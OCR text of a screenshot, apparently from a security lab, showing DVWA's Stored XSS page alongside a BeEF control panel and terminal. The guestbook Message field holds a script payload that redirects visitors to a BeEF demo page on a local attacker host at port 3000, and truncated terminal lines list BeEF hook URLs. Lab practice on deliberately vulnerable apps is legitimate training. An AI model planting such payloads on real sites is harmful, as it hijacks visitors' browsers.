 Vulnerability: Stored Cross...
Network Connections
NOOWASPBEEFBACKBOXS...
Terminal - robeamson@Ro...
Sel 10 Okt, 20:16
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Stored Cr...
BeEF Control Panel
The Butcher
web1.robinsonta.pcr.ac.id/vulnerabilities/xss_s/
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
BeefAttack
Message *
<script>document.location="http://172.16.42.20:3000/demos/butcher
/index.html"</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
eEF) 0.4.7.0 alpha
.com
project/beef/wiki
deAlcorn)
ds...
.0.0.1
00/hook.js
00/ui/panel
.16.42.20
:3000/hook.js
:3000/ui/panel
+c to stop)
ing on port 3000, or you're tryin